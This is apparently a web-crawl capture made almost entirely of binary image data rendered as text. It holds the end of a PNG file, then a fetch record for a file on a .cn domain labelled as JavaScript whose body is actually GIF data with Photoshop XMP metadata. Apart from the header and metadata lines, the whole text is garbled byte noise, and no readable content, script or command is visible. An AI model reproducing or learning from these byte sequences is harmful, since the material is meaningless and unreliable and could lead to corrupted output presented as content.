7��"|�#c��(��Y׮��Ʀfb��/)�Pe���g�߿x:�~i2��h4c�¨Βv�I�_��WϞ�e�B���D�F���K���ˉ�3c0�!�E��>A�����_[�ɯ���r���B^#<�ht��?�q�ͯ�c�r��!�х�q�!@���^��y�8a���~��UXN�����s����I/�x�)�"39Mg��������a��ڣ!���g�]�rP~N��N6B��L�E�x&)h z\�<�����JQ6�m
��Dk�y��'��%�ش�o��?6���;b��V�P�x
�¥L��N�Xm
`TϦ��B@g�������4�����B������,�=��~�B���1S�_ܱ�'pL�vn��%,���$�L���hpBf��pH�;Q��q̶Pq� J6U�w���g���w���X�	��.͍�yW�6~�d�EZ�<x�z�t�jkBĢ&�p~�Gm�e��ݪC��>�C�Ƿ��c�wo��.��{|Ġ�X��1iR�k���@C,��?|����F<ۤ���U�9|�*���� S�r���<�@P�7Q��-K�ճ'BXɕ���'O��[cQ
qR�>̵#�X	�lv�R���u���%�_�6��m�q�+.���Y�|�<�@���=|����5sw�&<&iߐUU���3Dò� ��=���U�� =�K�Ƈ�m��A��A��م-C�6ܳ#�S�o��� �1�tf�����M���7�k?Ҏ]]9>��	x|�5_�OZ�8}�4d�4�T�u7F��4�76�ZC�ϧOÜ�q�̈���������ư�N1v�Cg�0ٻ�PX2y|���!HH���fu�\6ɚl��.�qqi��XU6����Y�i{�P��!�^���a@=P�0����޹vZ��z3P�0�.��Q���Ea��`��4V���������Z�����U|�ҝ �L_� �C<�H?��*"!�%_�̬�5&Kqc(�����B��&��*[+�?Y��#HM��T�Jg�޿���nP)�=��e�#��DJP�6+F}K:]���YPp�'��P!��⽑@�g��1�p�d,�ꯦ�VY<�L�{������,[�@�}�6���ԩ�O$�]�gk t�b/�M��S
2����u;נV���&�,������lN��XfE��� m�V�'���K�d3>��TN�����W;�� �	�w�*��H��I<g���qX)�|D�o�����:}�m�O�|fM�C��^k"!A�����r��͠5��E�U��A���ݪ������������Q]e�`rlU�%X<�ՆSm�C6Tk�aEYej�?���,tx�M�����8�"��u��I8��!�|��S>�B��F!���c�9	��l��v��s�R��X���o""�`��,���Tȩ���^��ЇT�B�R��j�8�6Q!��㟛��U�|�+�h�g�;��ٯb;v!T*c�f�޽	�?�OZ k��0����D-�)�L0P#Ǌ��A:({N�@��UR��ji.��4��-^�r�));����T�Ŗ�S�/B��QB B�yMo��Nyh<�I8��3��X@*���M�yK@k,�қ
BbI�{��.Sbۂ��W^�a��<k�4��o�0�v�kɿ���V34`��l�Eg�YZ��1��E)��H�&�MT�ˠ ��s���|��Y��#�/�]�n�=�4�У����oH�<�}O#{PW�]��C~y���$ۄ�Ua���t��D1G��eA:���S5�^&��(���ƤA����X$�a����~�]���[�,�xU�\�l��������u�G�G�޺.��.ډ�.�N�*ۿ�%��|�����5��b-���\EKs�����[�{)�m�fs����ܽ�0�锆���j���k7��0�r	9_�ڢ,��.��uy8K���7�!�3��-���MY��<A��&E�蜉<�h7���X泧��j��7W���8���u�{5mk��/��\����t)g}t7^��5�W�1!~t�b�q�"���~���f[!����㐃ꨝ�@�1]��kB���)\�5Y|O�GF���km��P�B�
��.؋�u�� R�����ö����3ۯR�S9�I�a�i)���3�������s�_��J͕�I	�4�[�L���b��4� 4�AY-����(�b7��@�e����,� d��*5��7w8�ǹ��TU*���t���?�{�y�ݳ�>{��d�\2C�)EBfZ��hT������K�Т���M�{a�{t2�s48�+.ޅ+��˖_;iQ�r�'^��`��2=����?CN�߬&(&�(�KXcҵڇHTBH�o�p���*G��	Gus��})����sl+�"�����6�����|2Hrq�E����W�d2n�����c�����c�u���(K "�����W�DxLq�g�H$,S&�M���9����ؖ��@D-��� �D���	��Q	��~�u��l獋!�B��1 �cq�HĐ<��?om�A�NJa](��R+�>����������%�A(W<�#���#�衍���m���"����ة�d���~7��ze�hs�7w���p����.����)��54�X�� �a��{��ւ|�r��bjXTEP,���p�Ak���W��}��� ST�.�|}]변D�'��d�� �m^^���_��赩��FC47��Mi@�������~������鰣���c���$����6}ZCؖ���.wܰ��\�1�i���_X��ؖ��)4��9�X��̵����oN���<	~O������c��6��*0r?���l�0''�hC��F�]��X#����e�`��\��h#Ugw9 ���S,{�ċ�d8��Y��������JsS��GGK�ĘF/0�&S�b1�Q���h��3Ǉ1�:up�#z�@�<��yy7��&2�9b�-����D���R��[\���<�R��4��1}�R��3�#Dksxl�#e�G�<��{����3w�Uy5� {�\�/;E�!g�������3in����:{B�$h�I��Z^�����9��sL��@�Z�co�����8��9Pr��G� �C����g�q�u�\x�\?|߹~5�/�?(ОCwo���(W|��
Ţb���"�ۭ/�(��o���D���q��l5�f�c������W�����y��U���YA�l:�:>�3R_Q����s��*͍�i���������	��0Z�Ȗ�.���V��c[��BxU����Ȉ�-x�q�A�%(��G�H9tvD7�o1�@(�e��"��.�&#7N�\�\D�vl�5��bם������{�Y��}�D�i�<lKP(z4���,����y����v�a��
x�g��s�t�v�e��=��T��5G�^BS��o�8��/����b"	a�d}i�|����fq�;��%����W#�9�/�o�{��_���!W�l�R���S,z�c
�Ӥ�Ţ7yE�d���w�C�B��  $y}e	���F�����+���q\��#ۙa6��mQ��������Y�yXJ�Ұ��j%D��g�wJ�5�1_��{\|�<�|��.R͹�R����Fg�� ��Hqۯ?0�AE��>�%�./��ڞ���1ɂ>U���K�y���WDB�l��'�	<y�C.��%�s��s9�94��xyoZ[ ��+z�o�$���n\}�[�vwF��rt$ԋ�k�y �%���N�dP!�U��fM�\�I&->vH=TG�A������ @SS�+�c�΋q������r�1cTM!V�0��/X��Xtb��u5��.��P���}��n?Ψ-��dgԨc0P��*�PXi�q5�f�o$�����p}����/Nvp*���؁M��M�����w�_*��К����S�9��NR;' ]��y���J	�I*ɆWx�A��>Pǭw������s��},�����ш"ژ9,�S��˜'�A,�ho�h�I�;?`�$���쨉��Wᕥ9�tjvx�C������=������S������6`���iM8,�����*!��'�����������Q��4�9įn\í����-\r��P5�jp]�7��NZd��g���?Le`�.^��঒U��=p�h���Z7a�h�B��2�)=���$-�|ry��OY|ba#�pB+�=���ܸ�h���`d�M��K;c���4��6��LOD���R�������.=/��O���i��B�իK��� �Ĳ��9S�6 ^����ka��b�Q��8��Nn%��﯎<�����fy�,Nա�>εW�Ù��F�=#82��2�hb��r�k�բnV�+�X4�,,K�BW�h���Q���>�ϓϬǲB\tQ��4�$/����?u�T�K.�xx�jm���aO,H���0�X��j�E��E%8�S������ �X����>x�w&F4��5����'�ұk�dt�V^)[��Ud��=8��AOOWS(z�>h����!$9�c�8��Y|�$B�q���8��RIĜ(�K��q��F}�=R`ܲσ�vs�!��@�+��Ok�.#� ��3�r�i�\]乗�<�B��ˋ��8O>���W!U46�SG����1��h�q�q�w�$0�
4�E�ߏ(~��u8U��ޙ��:��{�`�bj9&�\$^���(W~/���Nn���;�����X���5D��p~=M����9�@��F{��
��-�zިc�x]o�*�v� ���F@���6�3�e�aF�$��*���#2va��)=��ض����;%�c ��I�s��DCj�Z�s.�:��O�2��O�ӵx��ލ� ��DB�DR��=�|p=�P=���n���C��(��Q��$[�U<�X/�?�U���sz�؉��z��n\˥׬����oBU4~_�&J�([���'��: �л�B��2K���|K|j����@����D���\M}}�(�F��%ɽY��=�S?�lR�k���Y9���ԫ��B��U����]|�=���s������ǟ�w=�������
hᶠ�����ȍ�)9���kb��
R�H*.�ޛ�vW/9(��K{K�??t ��)�� Z�<�x�������P)͍�$2���1swJL���8��/ԻJ��U���r�(4�6�u]��^}G.�g�/�!�1��6-�הi[��Y!�+���q�����(U*|�㭆[�����"<�T/��"�~���<�y��W��j��R��=��B���0-�ױ�����kq�MKO���Ҍ����]1�AJ�)�Akb��ҋw����*�ub�gԬT}���4�����s����[Q%��g�Fz}��<܋m+~(hE��(��(�ɺ�)�=ÒϮ�z`g}�|1\ �����	_�\�'��z㣞ٜO8*p]1�I����64 �\]1�oa�i�(ෘ���.6�)�!���	*SuO=�e����K�ʛ���_�[K����_���^Ϫ��!*^$�$�����oX�m��r�)m���v��2�!?���1)7�hd��/�?�����F2e������)L{�Jգ���s�|5� Sŉ�n�>n�l���귅)t����e<�H?߸p'�=g.j^z*�w`�<D$K������-h4:�Tty��,�B���ކ�FV��u��;9���#� A�VJ�5�.1q���i���R�x\M��-gmoJ����tO�\������o�Y�y�;���^b���5Q;U�r9�k�x��uDCfr�Y%4��jV��a�==�t{7o�.����4����tXx�xL��G�x|��U�x�z�9���k��?�@rN��ss~�C�9/���|��]�Յ�bl����7��R��8˷�Y��ݤ rY�K��~�xiø��"�t�[��]�rm��d�F(�l����u�o��+KHK�K�s��|�_v�ϴ�d��7�,��]dsUB!�o^8ٜ�;c�O\R�.��3C��
ׇ\ޣ�,N�G��s��\�Wp��c�|�l�|�;� F����9iKJV�� �ق������m��n�0y�k�}_��b�9~�����k�D�}HYT7Tx��w<�O�@�h�fvG�L)\�H3������)RQry��n��ֻ7��q>y�,�Z8����#�i.�}�M
�Ύq�R�I&$$��P�@�]v�	G�KY�]�Je�ˮ^Iww�_�'�ɸ�d�|��5d�._:c6����q���W�xa����6��ك��Ύ(R��������s�q�\t�\�x*`ܭzf�� �#�xk7��N�9�m	��J���ɤ)vz�,��KKR�C7�ˁ�5��� ��0DG��<>�O4:ͽ��#�L�W�S��7��-�Y{�p�@KP ����L�-/�Z�B!���-������! ����^��vвw=o�e�����y�,��SWg��aV��΄��	,��@Y�J �R �F�5C�)�	�j�g��"{5Ǐ��=��Ypp�Ol�ke�?@s��%�uI��-)��W/��}��Y,#K,&���hX����_����������$?��UV�e�?�ܲ�/]�V���[���jn�i��*MMa�a��k��۟��T��7�����zr�=����q��+����n����m��2���{��3&�{��T*-M!��T��b��u5�R��P�qT<x���~e���_��eE::�S�����mS��"l���7�^vKN��t ��y��,%�O;�U�/��5`$���&�H�?\O[[�������$�6ᐜ�\Y�O���^�>�%p��Si	�������ii�\���*�}r�j٥1e�le�ԡ���YJ��yd2�^��ݷm�֖�F�B�̆��1�S���?����G���ܷh_�c�o�-V�*O�hLY������
CCU�[zb+zv�e+K$��A�`}O%���ٛ�8h��������<�����gvpđ�,^Z����E��A��?1�oW�hMI���]Zf����}hi	Qɛ,@�5£�p�+���1���o W��̄ 8S?𡙸�TxW�[�S{�J
z*��E�&9�5a��:�ЏJU��ܬ���ŋ�@I42A�l���`��Zk.���Ĵ������%owUJ�<���>! W��9�R6uIkgA)�`�E����1VvU�b��C@���W}�űrĉ�"UgM{l!K �H����m���;�_����f� �p1�M�����ea�]*��k���P���&�9=6_��E%�-�J�)�!^5�,�$�ѵ1z��̖���R�	G��=�Xtj�:C� �~0S�i 0�?�20}��؁�p�}`�L^xk����4o��������
�9�$�l.���!� |�(;��؁��`�.����[�� ������`�@��߁��4�{Lp�A����� �F�Sn� �	�1
av���{���� K�AL��e�6��[����'O    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241103/2324577b7f33333be482b7351e14f296.js
body_size: 174113
content:
GIF89a���� ��s���c$_G7NKL� ��1O��ҳ��rnp�����Ɇx�������sL.*�ǴrRE�KL����mG籛�rn"!!GY��.Yԏ��wm�� �ݩ��mU��U�Y&����T4蹨� ��������Ⱥ�MM��ژ�l'(�������Ui�q��� ����k��EO���ε��K�����  u��ɨ��s�뒮vfT�q��,��xY����s�/1�������si˸��n��t�+���ڸ���ّWg�M�",e�gx&Pf�KD̕�h8A�G6ǹ��"`���nVe��]������ʋ��aG������Jtښ��In����K��)jƩ��zs�ye�2��0N�� ����R.Ǜ��jS�+ͪg`ڻ��yb躸�Y5)'�����������ɨ��c�٫�ȧ��+ ����38��u��S8�iW�hW�ce�ja�F$�w|��5穪�uۊ�ݥ����ɵ�XW\�eF��}��sW�������X��J9,!ܶ����ꪶ����jۤx{�������/�m�T{�w*�F9P"�J ^cgȟx�������ي�W)ۑ���;֡�ӊN�y]��'��ع,{41(���z��"'�@�b{'���ft�{v�sO���e3(12C�����)))������. �������[4'4���N%���޳���7BB���sF�ffε�)1)���x8�b0��������������������:::111;11119199A;1>0?��}091�=-������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:407FC0C7480011EFA223B95076E77D1E" xmpMM:DocumentID="xmp.did:407FC0C8480011EFA223B95076E77D1E"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:407FC0C5480011EFA223B95076E77D1E" stRef:documentID="xmp.did:407FC0C6480011EFA223B95076E77D1E"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    �� � 8p� �*�p��ʙHq��Y�\���F�YB��ŀH�l��a��K�F��)��͛[�ܩ�'�-@�
���=E�]�T�z�J�J�j �W�>��u�� `��K��ٳhӂe1��� o���mݻx������߾��~,���'F�ذ�' C>����,g�\�Dp�?�MZtӧO\�:��J�X�vōr8������߾{���r�q�*e&�����?�J�(��M�?-Z����O����J~�X�gٮ�+�=��t�F�;����,���a���,����H����؂�a��f�Eᄞ�f!j�������B���l$ڦщ���I,�J/���K2��܍?A�t��v@:��SQy�x�%9�yL�����ޔ��_uaؖ	6�`�Ɵb�1hfc�FYf���hp^X�
����VAC{2ԧH���e����%q�!W���*w�:���U�ԏ�u����z���rV�i��ުS�g�|����߬(`�暠�����J(,��U(څ�eH粪��ڳ#FD�mMd�n��"I.ƸRK0¤M��di�:a:����+U���U���
���%%����� w�e`��U0�3F晕MVY�l
���"�Zjx��l�������-o���(�ƕiM˕kӹ��K��A��ݐ�~7�������]���h����_�����阃�k��X�y1�f�k"�&�D&^$2� m{������(�l.�1�l�Q�z�ݻ9��;*�KڛU���exЬ�^����`�Y��R����n�)1�Yw�uvzM��|��P���\۵)���댢��ʒ��2�>�M]P��\s���ݳ������&�/�E7����ٺ4����믛[u�qz���;����zLh������/��6K3�;����mw�y
/�
xy�+� ˂<��Eq ���v�fr	�\�,�0�X�X�᜜R����n|`���TG��av(��Tv��Ԏ~�˝�B��ego��
��� ޫ�����⼣��K��^�pU�]U.{۳�:g��t^�X��f���hd�J������np��*5C��NH7�_�v8<�o�����/�h����#�ZYS�4��Rk���֧T�O�	1�E��LQ*|�(i�B�1:3���8��O�u���fy���=C��ь=[I�i����(F�{U�"�2�E��mZ!����>��ό39#MXB�S�Hwn�!�^)�Xڑ�x�o��&p��#��CO�r���`�	�zϊX�`3���M�0��N(�����v޼T*k�J8��o�$:���=ޥ��4Z/��D�����z"դ�R�lPk �dA�E�}�Z�����6o��&itYDex?�Ugq�y�Y/�N��-sy%�e)�]d�3&�!�+#��ϗ�O�]�%M���m2}`t]B���Q���݌a*i�;��SH�\jF����ң�$ZH����,��e�Vj̫U�ʬ��Z���Z9MT5���l�m���^�N��H,S	U<�JUh�rg^�)HyҐ�51�:���L�2'�Y�ȠqE(
�ڨ�ݵ�y��^)�W��,�;�y���òsy���H�4%�T�)+e[z5�*+�\�k��������5K��r��g+q��w��-lmSe^Rժ��*o�d���`E�"�y�"׾g�s�j:K�&���$�t:W�Vwv��+D��ݾ���-'��a��v��%�b���[E��j�|+k��~���3m�_�NS�j##U��6�<n��`�����>���*�d����u�<!�U	
7�Ľ�g�yY�.7��u.4UwP�N�d+�&)��4ϐ��ř��k��>�ȸ��H���������ԦL�)�X���f�G��z�Ѣ����VF4x�	v�8,�P�δ����jwR�xS���3h�
4O�H�vHň>�Z��bA����1(ol�Haw�ڝ����W{�w\���Q�-��M�^���������;�D�����2����]���0:3�--3����W��O3[y�vv�����V;���ݴ�)����r��KB\?z�(�u)��x_��G��w�����<�'ovzG�^S;��O�6��\h��:��ڹg��� ����-p�6n���I޽���r��My���a�}��\��lC�Me�2��
vq���~�=�s�Ȯݥ$z����U�[�L3��}��
1�K�%c��z��>�*x1N!dB��gm8M�8��Hs�%�u�w�q������@zN��?�z��������^X���Ȅ'�Кw��;K6���5���'C�p^�wK�w�,d�K��x�wba�z&�4?5��u��j��x35~��s�Wv�"h'tjT��`m�v�3�*s�Cu}$}Rwg��!m���ֶ}�W\��fV�n��b�v�HB�Wy&SW8�n�G)�wt�wTQ�t9ԁN�idjy�/E���^a{�b90�=�'��_�0_� �a8�`�h�i(���n�r ����� ww��Yp���h��S,��4��5A.oP��(���H7@�ZE��f���=��0��� �x��������a�RH�w�s��WOڧR�Sb/�m]w_8���G~�Y�is���P/�P��~=�~g7���q�`��iO�N��P
� $ ����8��X��x�꘎츎�؎�� H ���G'5�L�W~��I��1Z��Sė4a��x|:�=�)2���f��9ÉtGzrj9 0� �"9�$Y�&y�(��*�HP5ǅ�G��h�4�{ �$���ƘP>(i��~9����~%��A�V�͇�"wMhz�8
+9�TY�Vy���k͒':�(��dY�eYŸ-ci�f�e��.�qV� vY�w���#	li�
�7I���`G�`E��D��Y��`$LI/��dYNR��4��R����H�Y��H��i�������������9��Y��)��Y��v\^�5⧏#���R
`�ȩ ��i�h�T� � ���1��*�	�~0��> Q��83AQ�n���Y�����uo���� ����������ٟ��� �:�Z�$���e3	�Ӝ��E`�E 4��E �4PFF� �Y
�����z`�Y���iP
?����虔I���7���C���	��T�i���?��O	��'��i�N�W��RJ�Q
�W*��H�b�:2�eQI��lI��9�!����`�~PZ2R
�� 6�����3�|���ݑ�p�����I��ڨ�J�I�Z��؟T���
�ꨥZʩ����ȟ�x{_�{`�a	��	� ��k�Y ��I�~`��p�$꡿����� ��z�6`�x��ڬ���a��:��Ji!�O
K:��ڭ�j�	����ᗏb'ۉ-���h������	mc2����6akI��ꐄ� [�f��a���fY��)��8������{�U��]�=ʄ�`Y>Q��	�J�����Y� �������1�1�k��`��i�9�� ��;
i��۪�M*�ˤ*y�M��%٥���bӮ��	��ʖ�>+�&�����Y���١2��D���)*��Zޱ�v;�F�J��Y�[
����*��[�"�L��
����������p�T`��[�4���$����i{����z�z�����Ԋ�gQ��J��㸚� ��˟눻� �����������ٻ���H �� ��0��x{ u�
�(-f�Z�_k����i����~���j#�z���9aF`�k˖�������L��[��� ��$���3MP> �<�C��@�5��L��Y
�"��cA����[�:��� u��`��ۚ�˪{J+L�������KZ��{���[�Y �h'�v��N���
K�� �gj�0�f٫*���40�ey�}i l� lZl�|к�ۺG�Y�<k�v���
��l��
�Oȃ�M0
7:H��8�����e���$ڛ����0kuП:�u`��멚ܼ� ��@���`��օ���J~�Z�'�Q쵖��0Ł�	�������²�`Ók�xjTP
����\
�йf	�|���	��<k�|PP ����<�\����,ΤINz˖>/i��MEªRɗ���k���d��0
=��ϥ�ϙU�e	���
] �L�N��0)S^9~��#p��� Ҏ�!��d���L�Fо����$ڜ�̖P�@�/��q�w|L�{��:��<
�L�ҜȐ-Z
F�������|��W���kϋ�l��!�� �0
���;
�����~���"�Ѷ� ��x�ˏI�Yl�
���.
���	��Fp�{���z@>��,��|��L�tNj1�T���L�L�f�Lݚ�}EM�/\ u��`���Č�ю�\�˫ M�3]����`����
ӒM�&��e���M�4 �p|Ǥ;ف�����eY����{��v/><��é|X͖����YXM��M�A\ �-�f��ؐ�M'�\۵���<��e#�	�Z�#�#��$�/k�q�Š���1P���)K)]�M�D��i�<���M��*|ܰ���i#�$�m�(�������@�=N֡����[}8޼�J�\�u���ݥ n1��Ѵ&-�P�4=�h����`��bβ�Z
`n�_�掹�nk)]
bL�j
�h`�x~�L��z��f�w,ݭ��'.��l$��N�Tp�ݡ�Z}��B�֋�]ެ��]���a�	�:�"iޘ>����:PЩ���I�mM��kq��a�� �������ɬ���������i窛���21��n���/��P��\$�LN.���b�e����.�5�2n�3nɢY������\�!��\��g=�)�������fY�M�p�pb
�m���������d��:��h��i�
��z�v\
~@��n��ܚπ����.��� *��5�����.���$�.�@O����] ����,�Ho�dY�G/�	��>�M��Qߤ��d�Ao���x	8�
���Y�Pݩ[.Z�jo��М� �[
GA�z����5_�����?�����򺁉�/�E�ȵ+�N�3����M��
ذ�����ց�GO���Q/�d�����������{�
�1�Hׯ����?��;�p���̾��n�_蜉�T��f����PB�HP�@/��n�a��!�I��>�[�ڟ�N���E^ ��������]����=��A58�=��$ �A�W��A�	.,�ň#���*��B��X��c�-�l���G�)U�y�ҥK�<���D��Tz���O�@�E⠨�0��A�d�QtڴiAlR�n�
�_UM���Jթӂ��r ՁARud�Ԩpy��ۗ/W�&,`�a�#��3c�hdq���e̗5�!���R�3�b�д��tVX�=;e$ARO�I�u�.���E�5r*��cw�_A�����yѣI��Z�lX����>��ٱd�Z��ՠ���I�6�ڃ��Phy�����w�`�0;l��k������~���	�#41bC�$r�È�pȀ�
���Z~(�G�K�=��q$�\�18�\:q�Z�!pJM!j��$�C��XN���Bj���A�@��<���O*/���#�S��s ������M�
���K�1���#(����6{��R����J!%�N=ʹ[��R�~�̟RT���Rn�M�R>5��Ur|����x ���+��4|�i��TNht �(�F	dXb�jb������=��+ Z�HvXc�B��@�H3*��l3,��ˏ?��-�����N;�A�{lȄ�Г��pDɃJ��!�gV(2Z���~0�7�xƈ[��b�3��$|(��N��K6dX"dUHC�j �-D.�%�<Bנ��) ![:��Y��L��2�:�袣:ڟ����j��a�\$�k�?:�3Oz!{L�4��|��ą6��4� ��"4fUh��Y%�c���p�d��QIr\%��U���r�3�|���t)UU��5�[��Վj���x�ן��.ꮨK*��Y/w�i��+��B//߫�x�5�g�ԝ�M�&�@z�-�#t���<1�z�([�� ؀��^hGlP�ԃ|)q��t��m=���������ג��u����<r:�xJ!=i�O���9GvTj���d����nY�@�BF�Y�+ 4��,dk˛؊�y%f1��ae:�	��B
)B?H� #�c!P�� �>X������w��eQT�Bh�*�Q�a$#kP�0�!�k	�\"A���es����&��':�c�eh8�WZ��7��@���1�ZF�x�i�d\��CFe�\
V��Al�bX��ϰF��4G�ы��e�wHzc�^����)�ړ�A�`�\&�F�B�@��Aa4�[B�������AIdD��H��� �V͆s$'� '���|��b����:,aByJ�IejbB�B�Op)DL�%㳝,�E)>�O�vC��l<�4R�Q1S��?�@�%��`�P$
�h.����F�YOh�$p|�N �#5��-�#BlՑ�C�>�cQŔ��hbmBJI��Y�i*B���T� lRaV�#&�jm���U�j��Do�:D=����ӐGJ>g"3D�	��9̚r*F[���X�� ��n�����#M@g .��" �%�Q����� 'S���Iߡ�<-i����\�dTj�-r��5�K�pH6=)�����G�˅��{��P���~@L�Fx�#©rt�)}��膜"%�l�K$�:#���%�\RޘE�%���B`0ԟx��F��
B4|r��b������$K���3<R: [`�}���t��]Q�eT���=5��|ڈD����R)��%��S�AӃ��b1��ĺX*v�6���]*^��O���k�����H8�Q}R���!=�le/��8I�5*<����;uIK$���Ӟ� i��S{g�1�E��\�}|�ʳnz�-y�b�xbBZ6�.W� B��nt�)&��i�	½�o�,�ƥ�q�~X�:ְvu�_�jV��z�cKz��_�A�4�r���k�.��BMge��@��H9��c���U�'��%��*Y[iށ�S"Y�4MXn��XUm��zZk-w8�����Bz�|A����	�pz�}δ��Q>\��p���0Q��-2a���%��S܌�w��|B&K^�{��r��@�q(��q����I�ͬe ��`��ݠX��-���)��3J�B}"�ګm�7bk��VN�m��[�ޛ�?�G�!���!���`R�@�3�4b[`�6"��"j��q�	᷀c��B���+�x�/^���/	^[�u�||S���w�VNH8/�\1;�?�O0)�>M�ւQ�miQ�#�q�x`���B8*�&�喝<>� ���0,S����1�S?�+�W"�F�2:]���N�L]��_�߂�9N��s!>ر��7*��aS
1� [N3�8����'�9y���w��.빞Ӭh#���6*�+Ѥ�����l(4����l�ں����I��y4��>C��KX��;�@�>V뇹#��������+BC/P�QCCX��������B�C������:"?-=I����h�k��#��2'i�� ��ʂ�

��#�� o-֪�r+�F�:�+�<�2�$�@����Ҥ�غ䋷����7ᚫ%��Y�D���s��Z���*E�ʹ����k�<R��U<��";h?�[t"���mb t/`|�&��5��2t��8I Ɠz�?x Tx�g30�@h���@�����(!$������Z GsDgi34ot$v4t+c��F�ʭ�󆮣�����:!�¾�˃���"/eP�7pHCxH�0&lC@H�Q�HC��U�HSk?V{�S�)$I�|�fB2��,��sI`sIټ �:bF 7tC�rC�x�ԁ�G�8t�
�*R�)3J:1!$���ٝ@�pi�Gt����s%A�J��[ꨁ�!��~臎���[r(EC�K����C�ȇ�(j�R�8R�Hq��[�JL'Z̐�K�9�FIF�rL�h�gĉ��II@E�T�FѬ��Ҭ��l,
@7@�J09-�|���=��MwT�a�'p@�A�hS��@C��"4{S� ;���J�!���;�����Έ�H3Hȍ���ʃ-P�7P0��π/R���\O����|�G��������x�
͞�2�J �#�X��;��*� ��: ��><P�+���, o@7�������I|���7�>{��~(�-k�~H��C舺4X�Q�lE������E,4HL"s� Oj舕���8���t�3����&��)�R�D	lF-�	��	/�#���|�1uF�2Ӟ��t �kP�`
	- $�5%b;��Q8t[��8��r���#���kT����,��k+�1�K5?hKB(&/RE#����ˇ$�"]+0��I`5j�j �W�Uh�U( �O]U7�U�T��5a�V؂b=VcM�b=U����dO�dV�@h�j��4xVT�B`�I@����M����w �����R
x�x�Z
{E*)+�ؚx�נ�׳xS*IP+��$�!+��/v��l�ފXY�%K���O�Z�XF`���XX#(p����X���}HP�����H�SA�N��Y�I�R�R�� ���bɒ,Z5���0�&P�-X�)�5�� C2�L���/��-�Z*���2Mg4�r5Mu��>���Qۺ�נI
��m[�x�)��� ��׸�}���TW�D��A�J	P�����eѺ\;U��ѽ����\R�Q�XU�� iE�%�\C� ��#���3`]�t�%��%P�%������]ٵ̕�5 ���T3���}V�L7��p��4 �H3�VI@�RW�$W3ݹ�{��J?� w����$� �@R[������_�)�����W�ίl���"Q���L%�`.ٓ5Y��E�˕M�T}�J�<�\�;����%���Ur�`�8";�|�ap��+=>�R�ަ��&0 [���R��W�d��ҫ�UYd���RT��#v�$�� �@�����u�>z����u_-�b.�b,��/�⻀����b�}T�~4\���
 ;�D��ܘ-?�]U�i� <.]�L	R���T��-d/���
�(�������L�H�����	����Ss�����P�D[Qޯ�eR>eTeU�TeT�,RnTﵖ�M��|>�5ˎ��3�T������N�]�@�U5]�B���f�t�f@B*�d��^��[tZ7p���*��h �m�#^�� ���� �gP^�F�gW��{��|N|N�Re UW���@�0���=�Q�4��S��9�Q�gV+XfC����V`f٠&�>7�f��m�f_u���n)�h�R�=dp�2�F����2��.h(j�j�j�&�<ۢ^�nj�~j5M��i�ΰ�_6F� n���N���CX_>k�8`f?�A`�V0� �3 i�k9��F�7XaR70 j���;a�p�5�	�Pg�Fu��F�2��?���j���͞e��l�.���d�.m�>�����v��l����T�Ph��a�ĳ�9�8���b�K�nC8�����UU���0>� �>j���&i.d.�3XRȃ����5?�o����4o�&�Pi���p��Cf�Z��k�>(C�u�����>��Ҝ۲��w�4���i0`p_pWp	o���	��p�p�p�m�K[v��(�ň Z;��(YX��"x��q�qe(ex�W�qe��r�UHU�6knB�]r" d 3`k8'_�%>>n)?+�k[�[��U>�k3?�����4�kn��iBii�h��^-���j��<g$�v�aR��N���& �D��DG�Ħ�3��Q�al�$���tv�l����e�uR/uS?uTO���@Џ��/��6\О�rqgQ]����A�h`�n+���� �Nv�Fvc_��ff�.�hn��h�rX@sm'���m���p��8w;?��l�f�u/i^%��~w�^ڗ~�D�Go��v�V�U3��I�wa�l%�	�ng���:(�RJz�g�����x��x��x��x������p5�Dږ>Ǩ�Z����oKP`і����yCX�>k$Gk�O�a���y�hgf�Wv�v.?�.����3'�3���7s5g��&�.�k���n/d9��<7t)p�48��7t�����'i�{�?{�o�D�^3��p�{�F���&�{�����:�QЯ.N|,^|�o|�|Ǐ��Gaq��Ѱ�j���>�X��\�uX�u_�ܽ�u`���o�conf�g/�dw�O��Fz�_���Gs) {�7s� >`�B&��n�/d`h~n'i��s�^{7��v����~�{|Ot���~g�ހ�Z�wl%���I�z�	8���C��C�C����8�k�*����Ck��s�"Fp'0nW�D� =z,�$�V�l�r��2g:�HNMG:w�����Ϡ@a�U��!PI�*Uj�����R�
��S+Vh0�a�׭b�j˕�eϖ�p歕�r��]$��rR��x��
�3P�9�F�a�����a�X�Ȓ#S�bٍd7ik��y3�ϢC7��MԨ��n��Oز������mT�x�;����/n�E�h�+o�y�h��n����k���;x��S�x�$ɓ)׳W��%��4Gȱ�'O�@�%J�R�"��Jr �R��T]5ȕVl�5�mYX��b����[�pF\!���1r�h����Wma�JW����bs5�ggp&f��ȣe@z&$�Cv�chI��0����jM��Zm�UI����n覛o�7�&�e"7r�-�ܚ�=WPA�TC%��CyNE}�ǑF��7�z��$ ��3�w����.=Y��QD5�V�JU�V��Ճaq�f��![+�p��6r�]%֚�1%�1jWm��aY^�]�M�����,��:kYRD;����`����j���mk��6[mZ>�%o���\pb��nB'Лsbw�u
